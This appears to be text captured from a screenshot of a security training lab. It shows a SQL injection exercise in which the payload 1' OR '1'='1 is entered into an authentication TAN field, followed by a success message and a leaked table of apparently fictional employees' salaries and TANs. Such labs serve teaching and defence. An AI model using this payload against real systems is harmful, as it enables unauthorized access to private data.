 Employee Name: Lastname
Authentication TAN: 1' OR '1'='1
Get department
You have succeeded! You successfully compromised the confidentiality of data by viewing internal information that you should not have access
to. Well done!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
32147 Paulina Travers Accounting 46000 P45JSI null
34477 Abraham Holman Development 50000 UU2ALK null
37648 John Smith Marketing 64350 3SL99A null
89762 Tobi Barnett Sales 77000 TA9LL1 null
96134 Bob Franco Marketing 83700 LO9S2V null